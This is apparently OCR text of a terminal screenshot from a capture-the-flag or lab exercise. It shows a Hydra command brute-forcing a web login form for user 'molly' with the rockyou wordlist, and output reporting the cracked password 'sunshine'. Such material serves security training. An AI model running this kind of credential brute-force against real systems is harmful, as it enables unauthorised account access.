 1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.122.248 http-post-form "/login:username=^USER^&password=^PASS^:Your username or password is in
correct."
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-19 01:34:53
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.122.248:80/login:username=^USER^&password=^PASS^:Your username or password is incorrect.
[80][http-post-form] host: 10.10.122.248 login: molly password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-19 01:35:01
┌──(kali㉿kali)-[~]
└─$